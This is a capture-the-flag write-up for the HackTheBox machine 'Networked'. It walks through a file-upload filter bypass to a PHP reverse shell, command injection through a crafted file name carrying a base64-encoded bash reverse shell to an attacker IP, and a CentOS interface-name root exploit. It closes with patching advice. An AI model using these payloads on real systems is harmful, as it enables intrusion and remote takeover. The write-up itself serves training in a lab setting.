This is a writeup for the Networked machine from the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.11.146
Two TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 7.4)
- 80/tcp : HTTP web server (Apache 2.4.6)

Exploit #
First, I start by scanning the pages of the website.

I find several pages interesting and especially backup in which you can find an archive.

I download the archive, unzip it and find the following files inside:

The different files correspond to pages of the site:

So we have the possibility to upload images on the upload.php page and then to view them on the photos.php page.
By analyzing the source code of the upload.php page I find that there are checks on the upload files.
[...]
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}
[...]
So I’m not just going to be able to send a PHP reverse shell with the .png extension because the site checks the file signature to verify its type. The signature of a file is a set of magic byte at the beginning of a file. By looking in the following list I find the signature of the GIF files:
files signatures.
Before adding the signature, my file is simply a Unicode text:

After adding the GIF signature, we can see that the file is now identified as a GIF image data.

In addition to this signature I will have to change the extensions so that the file passes the security, but also that it is executed as PHP by the server:
mv reverse.jpg reverse.php.gif
I can now upload it and go view it to execute the code and run the reverse shell.

I now have a reverse shell as apache. But I don’t have the access to see the first flag. In the user’s home folder, I notice 2 interesting files:

The first one is a CRON file that executes the check_attack.php script every 3 minutes.
*/3 * * * * php /home/guly/check_attack.php
The second one is the script that allows you to delete suspicious files from the /var/www/html/uploads :
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
Interestingly, the script executes an rm command with a variable directly. All this without verification! So I will be able to create a file with a name composed of a command.
The file name will be composed of a name, then a ; to indicate the end of the command, then a reverse shell in base64 because we are not allowed to put / in the file name.
To create the file I use the following command:
touch /var/www/html/uploads/test';echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzEyMzUgMD4mMQo= | base64 -d | bash'

I wait a few seconds and now I have a reverse shell and I can get the first flag.
Privilege escalation #
First I check the sudo permissions of my user :

I have the right to run the changename.sh script as root. Looking at the code of the script, I determine that it allows to change the name of a network interface.
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
After some research on the Linux distributions used by the machine I find the following flaw: CentOS Network Interface Exploit.
On CentOS there is an exploit that allows to execute commands as root via the name of a network interface.
I execute the script and enter the following name for the interface:

I now have a reverse shell root and I can get the last flag.
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not leave the source code of the website accessible by all
- Set up an additional protection on the upload to avoid sending code
- Do not use variables in commands without Sanitizing

